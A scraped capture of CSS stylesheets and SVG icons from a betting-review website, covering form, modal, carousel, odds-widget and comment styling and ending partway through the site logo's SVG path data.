.password-mask:after{content:attr(data-symbols);font-weight:400;height:50px;left:12px;line-height:26px;overflow:hidden;pointer-events:none;position:absolute;right:45px;top:0}.form_btn,.form_group .password-mask:after{align-items:center;display:flex;font-size:16px}.form_btn{background-color:#f64747;border-radius:8px;color:#fff;cursor:pointer;font-weight:700;justify-content:center;line-height:24px;margin-top:4px;min-height:48px;padding-left:16px;padding-right:16px;transition:all .3s ease;width:100%}.form_btn[disabled]{background-color:#565860;color:hsla(0,0%,100%,.651);cursor:default}.form_btn:not([disabled]):hover{background-color:#ff6363}#registerForm{margin-top:34px}.block-carousel .swiper{position:relative;width:100%}.block-carousel .swiper-wrapper{height:-moz-fit-content;height:fit-content}.block-carousel .swiper-wrapper:empty{background-color:#272732;border-radius:1.125rem;height:23.625rem;width:100%}.block-carousel .swiper-slide{width:100%}.block-carousel .swiper-pagination{-moz-column-gap:.25rem;column-gap:.25rem;display:flex;justify-content:center;margin-top:1rem}.block-carousel .swiper-pagination-bullet{border-radius:60px;display:block;height:.125rem}.block-carousel .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#272732;width:.75rem}.block-carousel .swiper-pagination-bullet-active{background:#fff;width:1.5rem}.block-carousel .swiper-pagination-lock{display:none}.block-carousel__item{align-items:center;background-color:#272732;border-radius:1.125rem;display:flex;justify-content:center;overflow:hidden;width:100%}@media only screen and (max-width:766.98px){.block-carousel__item{height:14.375rem}}@media only screen and (min-width:768px){.block-carousel__item{height:23.625rem}}.block-carousel__item img{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.block-carousel .block-carousel__btn{align-items:center;background-color:#23232f;border-radius:3.75rem;cursor:pointer;height:2.5rem;justify-content:center;position:absolute;top:50%;width:2.5rem;z-index:11}@media only screen and (max-width:766.98px){.block-carousel .block-carousel__btn{display:none}}@media only screen and (min-width:768px){.block-carousel .block-carousel__btn:not(.swiper-button-disabled){display:flex}}.block-carousel .block-carousel__btn.swiper-button-prev{left:10px;transform:translateY(-50%) scaleX(-1)}.block-carousel .block-carousel__btn.swiper-button-next{right:10px;transform:translateY(-50%)}.block-carousel .block-carousel__btn:hover{background-color:#2a2a35}.fancybox__container .fancybox__slide.has-image>.fancybox__content{align-items:center;background-color:#272732;border-radius:1.125rem;display:flex;justify-content:center;overflow:hidden}@media only screen and (max-width:766.98px){.fancybox__container .fancybox__content{height:13rem!important;margin-left:1rem;margin-right:1rem;width:calc(100% - 2rem)!important}}@media only screen and (min-width:768px){.fancybox__container .fancybox__content{height:30rem!important;width:61.25rem!important}}.fancybox__container .f-button:not([title=Close]){align-items:center;background-color:#23232f;border-radius:3.75rem;cursor:pointer;height:2.5rem;justify-content:center;transition:all .3s ease;width:2.5rem}@media only screen and (max-width:766.98px){.fancybox__container .f-button:not([title=Close]){display:none}}@media only screen and (min-width:768px){.fancybox__container .f-button:not([title=Close]){display:flex}}.fancybox__container .f-button:not([title=Close]):hover{background-color:#2a2a35}.fancybox__container .f-button:not([title=Close]):before{content:"";font-family:gg-icons;font-size:1.125rem;line-height:1.125rem;position:static}.fancybox__container .f-button:not([title=Close])[disabled]{display:none}.fancybox__container .is-prev:before{transform:rotate(180deg)}.fancybox__container .f-thumbs__slide{border-radius:60px;display:block;height:.125rem}.fancybox__container .f-thumbs__slide:not(.is-nav-selected){background:#272732;width:.75rem}.fancybox__container .f-thumbs__slide.is-nav-selected{background:#fff;width:1.5rem}.fancybox__container .f-thumbs__slide__button{display:none}@media only screen and (max-width:766.98px){.fancybox__container .fancybox__footer{bottom:auto;top:calc(50% + 7.75rem);transform:translateY(-50%);z-index:0}}@media only screen and (min-width:768px){.fancybox__container .fancybox__footer{left:0;position:absolute;right:0;top:calc(50% + 16.25rem);transform:translateY(-50%)}}.custom-list li{line-height:1.625rem;position:relative;width:100%}.custom-list li *{font-size:1rem;font-style:normal}.custom-list li p{line-height:inherit}.custom-list__title{font-weight:700;line-height:1.5rem;margin-bottom:.25rem}.primary-list li{padding-bottom:2rem;padding-left:3rem;position:relative}.primary-list li:before{color:#f64747;display:inline-block;font-size:1.375rem;font-weight:700;height:2rem;left:0;line-height:1.625rem;position:absolute;text-align:center;width:2rem}.primary-list li:not(:last-child):after{background-color:#272732;content:"";height:calc(100% - 2rem);left:1rem;position:absolute;top:2rem;width:1px}ol.primary-list li:before{content:counter(list-item) " "}ul.primary-list{margin-top:0;padding-left:0}ul.primary-list li:before{content:"";font-family:gg-icons}.default-list{padding-left:.75rem}.default-list li{padding-left:2rem;position:relative}.default-list li:before{left:0;position:absolute}ol.default-list{margin-bottom:1.125rem}ol.default-list li{min-height:1.625rem;padding-bottom:.75rem}ol.default-list li:before{color:#fff;content:counter(list-item) " ";display:inline-block;font-size:1rem;font-weight:600;height:1.5rem;line-height:1.375rem;text-align:center;width:1.5rem}ul.default-list{display:flex;flex-direction:column;row-gap:.75rem}ul.default-list:not(:first-child){margin-top:1.125rem}ul.default-list:not(:last-child){margin-bottom:1.125rem}ul.default-list li{font-size:1rem;font-style:normal;font-weight:400;line-height:1.625rem;width:100%}ul.default-list li:before{color:#fff;content:"";font-family:gg-icons;font-size:24px;line-height:24px}ul.default-list li strong{font-weight:700;line-height:24px;margin-bottom:4px}.modal{align-items:center;bottom:0;display:flex;justify-content:center;left:0;opacity:0;position:fixed;right:0;top:0;transition:all .3s ease;visibility:hidden;z-index:9999999}@media only screen and (max-width:1199.98px){.modal{left:16px;right:16px}.modal:not(.alert){bottom:-100%;left:0;right:0;top:auto}.modal:not(.alert) .modal_body{border-bottom-left-radius:0;border-bottom-right-radius:0;max-width:none}}.modal.visible{opacity:1;visibility:visible}@media only screen and (max-width:1199.98px){.modal.visible{bottom:0}}.modal.visible~.overlay{opacity:1;visibility:visible}@media only screen and (max-width:1199.98px){.modal.visible~.overlay{bottom:0;display:block!important;left:0;position:fixed;right:0;top:0;z-index:14}}.modal#logoutConfirm .title{font-family:Montserrat,sans-serif;font-size:20px;font-weight:700;line-height:28px;margin-bottom:28px;text-align:center}.modal#logoutConfirm .buttons{display:flex;gap:12px}.modal#logoutConfirm .buttons a{align-items:center;border-radius:8px;color:#fff;display:flex;font-size:16px;font-weight:700;height:48px;justify-content:center;line-height:24px;transition:all .3s ease;width:100%}.modal#logoutConfirm .buttons a:first-of-type{background:#23232f}.modal#logoutConfirm .buttons a:first-of-type:hover{background-color:#2a2a35}.modal#logoutConfirm .buttons a:last-of-type{background:#f64747}.modal#logoutConfirm .buttons a:last-of-type:hover{background-color:#ff6363}.modal_padding-s .modal_body{padding:24px}.modal.message .modal_body{align-items:center;display:flex;flex-direction:column;text-align:center}.modal.message .modal_body .image{background-position:50%;background-repeat:no-repeat;background-size:contain;height:64px;margin-bottom:29px;margin-top:10px;width:64px}.modal.message .modal_body .image.success{background-image:url(images/message_icon.svg)}.modal.message .modal_body .image.error{background-image:url(images/message_error.svg)}.modal.message .modal_body .title{font-family:Montserrat,sans-serif;font-size:20px;font-weight:700;line-height:28px;margin-bottom:8px}.modal.message .modal_body .description{font-size:16px;font-weight:400;line-height:26px;margin-bottom:54px;max-width:260px}.modal.message .modal_body .button{align-items:center;background-color:#f64747;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-size:16px;font-weight:700;justify-content:center;line-height:24px;margin-top:4px;min-height:48px;padding-left:16px;padding-right:16px;transition:all .3s ease;width:100%}.modal.message .modal_body .button:hover{background-color:#ff6363}@media only screen and (min-width:1200px){.modal.another-bookmakers .modal_body{max-width:375px}}@media only screen and (max-width:1199.98px){.modal.another-bookmakers .modal_body{max-height:calc(100vh - 18px)}}.modal.another-bookmakers .modal_description{margin-bottom:18px}.modal_close_btn{background:url(images/close_modal.svg) 50%/15px no-repeat;cursor:pointer;height:24px;position:absolute;right:16px;top:16px;transition:all .3s ease;width:24px}.modal_close_btn:hover{filter:brightness(0) invert(1)}.modal_title{font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;margin-bottom:16px}.modal_title:has(+.modal_description){margin-bottom:8px}.modal_description{font-size:16px;font-weight:400;line-height:26px;margin-bottom:34px}.modal_body{background:#1c1c25;border-radius:18px;max-width:482px;padding:32px;position:relative;width:100%}@media only screen and (max-width:1199.98px){.modal_body{max-width:none}}.modal_links{align-items:center;display:flex;gap:8px;justify-content:space-between;margin-top:16px}.modal_links .forgot_link{color:#fff;font-size:16px;font-weight:400;line-height:26px}.modal_links .login_link,.modal_links .register_link{color:#f64747;font-size:16px;font-weight:400;line-height:26px;transition:all .3s ease}.modal_links .login_link:hover,.modal_links .register_link:hover{color:#ff6363}.modal_links .login_link{margin-right:auto}.text-block-main{background-color:#1c1c25;border-radius:18px;padding:24px}.bet{border-radius:4px;color:#fff;font-family:montserrat,sans-serif;font-size:12px;font-weight:700;height:44px;position:relative}.bet_loading{color:#565860;justify-content:center}.bet_winner{color:#61ff83}.bet_looser{color:#6c6e78}.bet__type{color:#565860;font-size:12px;margin-right:auto;padding:0 4px}.bet__number,.bet__type{font-style:normal;font-weight:600;line-height:21px}.bet__number{color:inherit;font-family:Open Sans,sans-serif;font-size:14px}.bet__logo{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:contain;border-radius:4px;display:flex;height:18px;margin-left:4px;width:18px}@media only screen and (max-width:1198.98px){.bet__logo{height:16px;width:16px}}.bet:after,.bet:before{background-color:transparent;border-radius:2px;content:"";height:2px;left:10px;position:absolute;right:10px}.bet.up:before{background-color:#61ff83;top:0}.bet.down:before{background-color:#e1284a;bottom:0}.bet:has(.factor-up,.factor-down):after{content:"";display:block;height:2px;left:8px;position:absolute;right:8px}.bet:has(.factor-up):after{background-color:#61ff83;top:0}.bet:has(.factor-down):after{background-color:#e1284a;bottom:0}.bet .factor{gap:4px}.bet .factor,.bookmaker-kf{align-items:center;display:flex}.bookmaker-kf{background-color:var(--wp--preset--color--dark-900);border-radius:var(--wp--custom--border-radius--radius-m);font-family:var(--wp--preset--font-family--secondary);font-feature-settings:"smcp";font-size:17px;font-style:normal;font-variant:small-caps;font-weight:700;justify-content:space-between;line-height:24px;padding:4px 8px 4px 4px}.bookmaker-kf_winner{color:var(--wp--preset--color--special-green-notification)}.bookmaker-kf_looser{color:var(--wp--preset--color--special-red)}.bookmaker-kf__logo{border-radius:4px}.button{align-items:center;background-color:var(--wp--preset--color--red-1000);border-radius:var(--wp--custom--border-radius--radius-m);display:flex;font-family:var(--wp--preset--font-family--main);font-weight:700;gap:8px;justify-content:center;padding:8px 18px}.button,.button:hover{color:var(--wp--preset--color--neutral-100)}.button:hover{background-color:var(--wp--preset--color--red-900);text-decoration:none;text-decoration:initial}.button_white{background-color:var(--wp--preset--color--neutral-100)}.button_white,.button_white:hover{color:var(--wp--preset--color--neutral-1000)}.button_white:hover{background-color:var(--wp--preset--color--neutral-200)}.more_link{align-items:center;background-color:#23232f;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-family:Open Sans,sans-serif;font-size:16px;font-weight:700;height:50px;justify-content:center;line-height:24px;padding:10px;transition:all .3s ease;width:100%}.more_link:hover{background-color:#2a2a35;color:#fff}.tabs{align-items:center;display:flex;overflow-x:auto;overflow-y:hidden;overflow:auto hidden;white-space:nowrap;width:100%}.tabs::-webkit-scrollbar{height:4px;width:4px}.tabs::-webkit-scrollbar-track{background:#111118}.tabs::-webkit-scrollbar-thumb{background-color:#999;border-radius:2px;cursor:pointer}.tabs::-webkit-scrollbar-thumb:hover{background-color:hsla(0,0%,100%,.8)}.tabs-v1{margin-bottom:28px;margin-top:6px;position:relative}.tabs-v1:after{background:#2a2a35;bottom:0;content:"";height:2px;left:0;position:absolute;right:0;z-index:-1}.tabs-v1 .tabs_item{border-bottom:2px solid transparent;color:#a0a7ab;font-size:14px;font-weight:600;line-height:24px;padding:8px 24px}.tabs-v1 .tabs_item.active{border-bottom:2px solid var(--wp--preset--color--red-1000);color:var(--wp--preset--color--neutral-100)}.tabs-v1 .tabs_item.active .icon:not([class*=icon-]){filter:none}.tabs-v1 .tabs_item.active div[class*=icon-]{color:var(--wp--preset--color--red-1000)}.tabs-v1 .tabs_item .icon{align-items:center;display:flex;height:24px;width:24px}.tabs-v1 .tabs_item .icon:before{color:inherit;font-size:1.5rem;font-weight:400;line-height:1.5rem}.tabs-v2{gap:8px}.tabs-v2 .tabs_item{background-color:#23232f;border-radius:8px;font-size:14px;font-weight:600;line-height:22px;padding:5px 12px}.tabs-v2 .tabs_item:not(.disabled):not(.active).icon:before{color:var(--wp--preset--color--neutral-500)}.tabs-v2 .tabs_item:not(.disabled):not(.active):hover{background-color:#2a2a35}.tabs-v2 .tabs_item.active{background-color:var(--wp--preset--color--red-1000)}.tabs-v2 .tabs_item.active .icon{filter:grayscale(1) brightness(230%)}.tabs-v2 .tabs_item .icon{height:18px;width:18px}.tabs_item{align-items:center;color:#fff;cursor:pointer;display:flex;gap:8px;transition:all .3s ease}.tabs_item.disabled{opacity:.5;pointer-events:none}.tabs_item .icon{background-position:50%;background-repeat:no-repeat;background-size:contain;filter:grayscale(1) brightness(130%);transition:all .3s ease}.tabs_content{width:100%}.tabs_content_item{display:none;flex-direction:column;row-gap:40px}@media only screen and (max-width:1199.98px){.tabs_content_item{row-gap:32px}}.arrow-link,.tabs_content_item.active{display:flex}.arrow-link{align-items:center;color:var(--wp--preset--color--neutral-500);font-size:14px;font-style:normal;font-weight:600;justify-content:space-between;line-height:22px;padding-bottom:12px;padding-top:12px;transition:all .3s ease}.arrow-link_border{border-top:1px solid var(--wp--preset--color--dark-800)}.arrow-link:after{color:inherit;font-family:gg-icons,sans-serif;font-size:24px;font-weight:400;line-height:24px;transition:all .3s ease}.arrow-link_type-chevron:after{content:""}.arrow-link_type-arrow:after{content:""}.arrow-link:hover{color:var(--wp--preset--color--neutral-100)}.arrow-link:hover:after{transform:translateX(5px)}


--- FILE ---
content_type: text/css
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/comments.bundle.css?ver=2.0.0
body_size: 1391
content:
.comments{padding-top:28px;width:100%}.comments .error{color:#ccc;font-size:12px;font-weight:400;line-height:21px}.comments h2{margin-bottom:24px}.comments #reply-title{display:none}.comments textarea{background-color:#1c1c25;border:0;color:#a0a7ab;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:26px;padding:16px;resize:none;width:100%}.comments textarea:focus-visible{border:0;outline:0}.comments_form{background-color:#1c1c25;border:1px solid #6c6e78;border-radius:18px;overflow:hidden;position:relative;scroll-margin:170px}.comments_form .form-submit{height:50px}.comments_form .form-group{display:flex;margin-bottom:6px}.comments_form #cancel-comment-reply-link{background-color:#23232f;border-radius:8px;bottom:16px;color:#fff;cursor:pointer;display:none;font-size:14px;font-weight:700;height:32px;line-height:22px;padding-left:18px;padding-right:18px;position:absolute;right:66px;transition:all .3s ease}.comments_form #cancel-comment-reply-link:hover{background-color:#2a2a35}.comments_form input[type=submit]{background:#f64747 url(images/arrow-up.svg) 50%/24px no-repeat;border-radius:8px;bottom:16px;cursor:pointer;display:none;height:32px;overflow:hidden;position:absolute;right:16px;text-indent:-9999px;transition:all .3s ease;width:40px}.comments_form input[type=submit]:hover{background-color:#ff6363}.comments .comment_text{display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical;color:#fff;font-size:16px;font-weight:400;line-height:26px;margin-bottom:12px;overflow:hidden;width:100%;word-break:break-all}.comments .comment_text.show-full{-webkit-line-clamp:none}.comments .comment_text:has(+.read-more-btn[style]){margin-bottom:0}.comments .comment .spoiler{color:var(--wp--preset--color--blue-500);cursor:pointer;font-size:14px;font-weight:400;line-height:22px;margin-top:12px;transition:all .3s ease}.comments .comment .spoiler:hover{color:var(--wp--preset--color--blue-400)}.comments .comment .read-more-btn{color:#f64747;cursor:pointer;display:none;font-weight:400;line-height:26px;margin-bottom:12px;transition:all .3s ease;width:100%}.comments .comment .read-more-btn:hover{color:#ff6363}.comments .comment_info{display:flex;flex-direction:column;margin-bottom:8px;min-height:32px;padding-left:44px;position:relative;width:100%}.comments .user_avatar{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;left:0;position:absolute;top:0;width:32px}.comments .children{display:none;gap:18px}.comments .children.show{display:flex!important}.comments .media-body{align-items:center;display:flex;flex-wrap:wrap}.comments .media-body+form{margin-top:16px}.comments .reaction{display:flex;gap:16px;margin-right:auto}.comments .reaction_item{align-items:center;background-color:transparent;cursor:pointer;display:flex;gap:4px;transition:all .3s ease}.comments .reaction_item:before{background:url(images/like.svg) 50%/contain no-repeat;content:"";display:flex;flex-shrink:0;height:18px;width:20px}.comments .reaction_item:hover{opacity:.7}.comments .reaction_item.active:before{filter:brightness(0) invert(1)}.comments .reaction_item.active span{color:#fff}.comments .reaction_item+button:before{transform:scaleY(-1)}.comments .reaction_item span{color:#a0a7ab}.comments .username{color:#fff;font-size:16px;font-weight:700;line-height:24px}.comments .date{color:#6c6e78;font-size:14px;font-weight:400;line-height:22px}.comments .comment-reply-link{background-color:transparent;color:#6c6e78;cursor:pointer;font-size:14px;font-weight:600;line-height:22px;margin-right:28px;transition:all .3s ease}.comments .comment-reply-link:hover{color:#b0b3c2}.comments #load-more-comments{align-items:center;background-color:#23232f;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-size:16px;font-weight:700;gap:4px;justify-content:center;line-height:24px;min-height:48px;transition:all .3s ease;width:100%}.comments #load-more-comments:hover{background-color:#2a2a35;color:#fff}.comments #load-more-comments span{color:#565860}.comments ul{display:flex;flex-direction:column;gap:32px}.comments ul:not(.children){margin-bottom:18px;margin-top:24px}.comments ul.children{margin-top:32px}.comments ul.comment-list .children{padding-left:32px}


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/uploads/2025/04/leon-ru_32-1.svg
body_size: 1118
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><rect width="32" height="32" fill="#212428"></rect><path d="M14.2662 3.11317C15.5441 2.92366 16.8694 2.99473 18.1473 3.16055C19.2359 5.12678 20.2299 7.11669 21.3421 9.05922C23.401 9.48563 25.5072 9.7936 27.5661 10.1963L27.6134 10.22C28.2051 11.4519 28.631 12.7548 28.8204 14.1288C27.4004 15.6923 25.9569 17.2558 24.5133 18.7956C24.7263 20.9039 25.1286 22.9886 25.2232 25.097C24.3003 26.1156 23.1407 26.9211 21.9338 27.5607C19.9932 26.6131 18.029 25.7129 16.0648 24.789C14.1242 25.784 12.1127 26.6605 10.1485 27.6554C9.01254 27.0632 7.9476 26.3051 7.00099 25.4286C7.23764 23.2255 7.52163 20.9987 7.75828 18.7956C6.22004 17.1847 4.70546 15.5264 3.14355 13.9392C3.30921 12.6837 3.73519 11.4755 4.27949 10.3148C6.52769 9.91204 8.79955 9.48563 11.0241 8.98815C12.16 7.02193 13.2013 5.05571 14.2662 3.11317Z" fill="white"></path><path d="M4.32715 10.2911C6.12571 6.42968 10.0305 3.56326 14.2666 3.11316C13.2016 5.05569 12.1367 7.02192 11.0481 8.96445C8.82355 9.46193 6.57535 9.88834 4.32715 10.2911ZM18.1713 3.13685C22.1944 3.77646 25.9099 6.45337 27.5901 10.1726C25.5312 9.76989 23.425 9.46193 21.3661 9.03552C20.2539 7.09298 19.2599 5.10307 18.1713 3.13685Z" fill="#D71015"></path><path d="M12.3257 11.1676C14.6686 11.0255 17.0824 11.1676 19.4489 11.0966L19.5909 11.215C20.3246 13.4418 20.9872 15.6686 21.7918 17.8717C19.9696 19.4115 17.887 20.7382 15.9702 22.2069C14.0296 20.7618 11.9707 19.4115 10.1485 17.8717C10.9295 15.6686 11.6157 13.4181 12.3257 11.1676ZM3.19092 13.9156C4.75282 15.5028 6.2674 17.1611 7.80564 18.7719C7.54532 20.975 7.26134 23.1782 7.04835 25.405C3.97187 22.5386 2.43363 18.0376 3.19092 13.9156ZM24.537 18.7719C25.9806 17.2084 27.4241 15.6686 28.844 14.1051C29.483 18.0376 28.1341 22.3017 25.2469 25.0733C25.1523 22.965 24.7736 20.8803 24.537 18.7719ZM10.1722 27.6081C12.1364 26.6368 14.1243 25.7366 16.0885 24.7417C18.0527 25.6656 20.0169 26.5658 21.9575 27.5133C18.3603 29.4796 13.7929 29.4796 10.1722 27.6081Z" fill="#D71015"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/check.svg
body_size: 196
content:
<svg width="10" height="8" viewBox="0 0 10 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 3.99996L3.66353 6.66348L9 1.33643" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/logo.svg
body_size: 4105
content:
<svg xmlns="http://www.w3.org/2000/svg" width="197" height="44" viewBox="0 0 666 147" fill="none"><path d="M254.711 101.426H272.796V12H254.711V101.426Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M301.632 40.712C304.072 39.0221 306.744 37.7192 309.601 36.7958C312.475 35.8617 315.632 35.4039 319.094 35.4039C323.564 35.4039 327.721 36.0999 331.554 37.4916C335.393 38.8808 338.692 40.9475 341.482 43.6891C344.256 46.4229 346.448 49.8631 348.061 53.9913C349.666 58.1274 350.464 62.9724 350.464 68.5446C350.464 73.9312 349.478 78.7684 347.486 83.0222C345.504 87.2837 342.791 90.8886 339.331 93.8474C335.868 96.7854 331.846 99.0482 327.25 100.615C322.655 102.175 317.729 102.959 312.508 102.959C307.463 102.959 302.553 102.57 297.835 101.803C293.121 101.06 288.355 99.7807 283.549 98.015V12.0031H301.632V40.712ZM313.021 87.133C315.636 87.133 318.123 86.7381 320.48 85.9402C322.853 85.1318 324.883 83.9362 326.632 82.322C328.347 80.7315 329.72 78.7694 330.735 76.4516C331.737 74.1259 332.25 71.4549 332.25 68.4174C332.25 62.9368 330.802 58.7196 327.884 55.766C324.975 52.8074 321.242 51.3396 316.693 51.3396C310.618 51.3396 305.602 53.2415 301.634 57.0375V85.4928C305.177 86.5941 308.972 87.133 313.021 87.133Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M380.152 83.716C383.149 85.9998 387.34 87.1327 392.733 87.1327C400.752 87.1327 407.746 85.1 413.742 81.0685L421.457 94.2224C417.07 97.3327 412.481 99.5722 407.675 100.919C402.861 102.288 397.549 102.96 391.72 102.96C386.079 102.96 381.065 102.139 376.682 100.54C372.289 98.947 368.626 96.6656 365.671 93.7122C362.718 90.7665 360.465 87.219 358.902 83.0777C357.337 78.9652 356.559 74.3583 356.559 69.2961C356.559 64.5767 357.389 60.1581 359.041 56.0168C360.675 51.8834 363.028 48.2967 366.119 45.2595C369.193 42.2327 372.9 39.8363 377.253 38.0547C381.588 36.2942 386.417 35.402 391.72 35.402C396.282 35.402 400.479 36.1371 404.312 37.6152C408.153 39.0934 411.437 41.1836 414.177 43.8782C416.93 46.5753 419.056 49.7957 420.567 53.5577C422.094 57.3013 422.851 61.5053 422.851 66.1385C422.851 67.6533 422.738 69.1732 422.53 70.6905C422.319 72.2106 422.046 73.6414 421.703 74.9939H374.642C375.322 78.5388 377.16 81.4322 380.152 83.716ZM400.969 53.8755C398.852 51.8428 395.609 50.8356 391.216 50.8356C386.758 50.8356 383.236 51.8009 380.65 53.7421C378.093 55.6858 376.266 58.336 375.159 61.7054H404.376C404.208 58.5061 403.08 55.8926 400.969 53.8755Z" fill="#F6F6F6"/><path d="M468.655 83.2146C467.144 84.2166 465.475 85.025 463.661 85.6214C461.844 86.2181 459.85 86.49 457.655 86.49C454.959 86.49 452.821 85.7915 451.272 84.3579C449.709 82.9164 448.932 80.8576 448.932 78.1526V52.9779H470.311V36.9178H448.932V19.9706H430.841V36.9178C430.841 42.2852 430.841 58.3148 430.841 61.938C430.841 65.5483 430.876 79.2932 430.876 79.2932C431.101 87.0264 433.09 92.8524 436.914 96.7478C440.95 100.881 446.685 102.958 454.109 102.958C458.16 102.958 461.834 102.482 465.118 101.559C468.409 100.635 471.606 99.1442 474.725 97.1323L468.655 83.2146Z" fill="#F6F6F6"/><path d="M11 101.36H28.6346V14.1654H11V101.36Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M59.9155 84.0877C62.8268 86.3115 66.9197 87.4206 72.1818 87.4206C79.9925 87.4206 86.8196 85.4456 92.6548 81.5004L100.174 94.3246C95.8996 97.367 91.4232 99.549 86.7342 100.862C82.0473 102.181 76.8707 102.835 71.196 102.835C65.686 102.835 60.797 102.052 56.5227 100.493C52.2464 98.9342 48.6682 96.7104 45.7882 93.8353C42.9164 90.955 40.7157 87.5017 39.1944 83.4729C37.6731 79.4442 36.9083 74.9628 36.9083 70.029C36.9083 65.4298 37.7148 61.1106 39.3132 57.0818C40.9158 53.0556 43.2249 49.5605 46.2216 46.5992C49.2205 43.6376 52.8362 41.2963 57.0771 39.567C61.3076 37.8431 66.0153 36.9772 71.196 36.9772C75.6349 36.9772 79.7216 37.7018 83.4707 39.1354C87.2052 40.5769 90.4124 42.6148 93.0841 45.2415C95.7599 47.8731 97.8356 51.0204 99.3131 54.6777C100.791 58.3349 101.535 62.4291 101.535 66.9497C101.535 68.4303 101.43 69.9112 101.226 71.3892C101.022 72.8673 100.755 74.2642 100.42 75.5803H54.5471C55.2036 79.0334 56.9896 81.8693 59.9155 84.0877ZM80.2009 54.986C78.1461 53.0108 74.9806 52.0244 70.7063 52.0244C66.3487 52.0244 62.9164 52.9689 60.4073 54.863C57.8982 56.7544 56.1101 59.3444 55.039 62.6302H83.5269C83.3686 59.509 82.2536 56.9584 80.2009 54.986Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M243.485 87.787C244.389 87.787 245.087 87.6692 245.579 87.4233V101.786C245.369 101.843 245.162 101.904 244.955 101.965C244.478 102.106 244.001 102.247 243.485 102.345C242.168 102.591 240.692 102.712 239.048 102.712C235.595 102.712 232.677 101.974 230.289 100.493C227.909 99.0125 226.386 96.5039 225.729 92.9746C223.345 96.4253 220.344 98.9342 216.724 100.493C213.109 102.052 208.876 102.835 204.021 102.835C196.706 102.835 190.891 101.05 186.573 97.4744C182.258 93.8955 180.099 88.6973 180.099 81.872C180.099 78.5024 180.801 75.5411 182.195 72.9903C183.589 70.4422 185.586 68.3074 188.178 66.5808C190.762 64.8542 193.853 63.562 197.429 62.6961C200.999 61.83 205.01 61.4011 209.451 61.4011C212 61.4011 214.32 61.5632 216.416 61.8929C218.519 62.2251 220.507 62.6306 222.399 63.1302V61.1577C222.399 58.4422 221.455 56.3205 219.563 54.8007C217.669 53.2806 214.755 52.5221 210.81 52.5221C203.733 52.5221 196.952 54.0811 190.456 57.2075L183.552 44.3833C187.988 41.7514 192.452 39.86 196.931 38.7063C201.416 37.5578 206.079 36.9772 210.929 36.9772C215.945 36.9772 220.284 37.6364 223.939 38.9497C227.597 40.2708 230.598 42.0995 232.944 44.4408C235.287 46.7876 237.018 49.5997 238.121 52.8909C239.231 56.1767 239.79 59.8366 239.79 63.8654V82.8582C239.79 86.1492 241.022 87.787 243.485 87.787ZM218.577 84.3974C221.211 82.2182 222.522 79.6911 222.522 76.8186V75.3379C218.744 74.4326 214.555 73.9802 209.943 73.9802C205.752 73.9802 202.735 74.6158 200.878 75.8924C199.034 77.1691 198.104 78.8748 198.104 81.0122C198.104 83.0659 198.823 84.6904 200.267 85.8781C201.703 87.0711 203.989 87.6701 207.113 87.6701C212.123 87.6701 215.947 86.5793 218.577 84.3974Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M173.002 42.3793C169.162 40.6684 164.91 39.3342 160.257 38.4004C155.568 37.448 150.595 36.9772 145.331 36.9772C140.155 36.9772 135.347 37.7594 130.906 39.3186C126.461 40.8855 122.58 43.125 119.254 46.0419C115.918 48.9614 113.313 52.4775 111.419 56.59C109.526 60.6946 108.58 65.3017 108.58 70.3978C108.58 75.9045 109.364 80.6973 110.929 84.7679C112.492 88.8333 114.607 92.2029 117.277 94.8817C119.955 97.5527 123.049 99.5515 126.59 100.865C130.12 102.181 133.905 102.832 137.933 102.832C141.716 102.832 145.044 102.361 147.924 101.417C150.804 100.475 153.305 99.0884 155.443 97.2832V103.504C155.443 107.62 153.123 110.816 150.202 113.035C147.288 115.253 143.193 116.365 137.933 116.365C133.419 116.365 129.278 115.627 125.425 114.306L121.172 129.074C121.909 129.333 133.244 131.779 138.921 131.779C144.429 131.779 149.318 130.997 153.592 129.438C157.875 127.876 161.447 125.655 164.327 122.777L164.534 122.571C167.484 119.631 173.204 113.932 173.204 99.9282V71.1538V42.3793H173.002ZM155.441 78.7913C152.402 84.1254 147.551 86.8044 140.897 86.8044C136.453 86.8044 132.957 85.3629 130.412 82.493C127.861 79.6076 126.588 75.4165 126.588 69.9071C126.588 64.6513 128.276 60.4158 131.639 57.2058C135.018 53.9986 139.536 52.3922 145.204 52.3922C147.096 52.3922 148.924 52.5179 150.698 52.7638C152.465 53.0097 154.046 53.4676 155.441 54.1215V78.7913Z" fill="#F6F6F6"/><rect x="491.347" y="86.0117" width="16.4795" height="16.683" fill="#F64747"/><path fill-rule="evenodd" clip-rule="evenodd" d="M549.595 37.043H533.319V53.7259H549.595V37.043ZM565.668 37.043H549.595V53.7259H565.668H565.668H582.147V37.043H565.668H565.668ZM533.319 53.7266H517.247V70.0026H533.319V53.7266ZM565.668 53.7266H582.147V70.0026H565.668V53.7266ZM533.319 70.0039H517.247V86.28H533.319V70.0039ZM565.668 70.0039H582.147V86.28H565.668V70.0039ZM549.595 86.2812H533.319V102.761H549.595V86.2812ZM549.595 86.2812H565.668V102.761H549.595V86.2812ZM582.147 